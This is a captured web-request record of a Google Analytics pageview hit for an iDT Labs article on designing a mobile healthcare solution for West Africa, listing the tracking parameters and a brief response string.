request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=157437716&t=pageview&_s=1&dl=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F&ul=en-us%40posix&dt=Designing%20a%20West%20African%20Mobile%20Healthcare%20Solution%20for%20the%20Common%20West%20African%20Person%20%E2%80%93%20iDT%20Labs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1769314516&gjid=1796204565&cid=32244391.1768405681&tid=UA-68883545-1&_gid=43193366.1768405681&_r=1&_slc=1&z=1722520787
body_size: -449
content:
2,cG-MXJXMXX7GM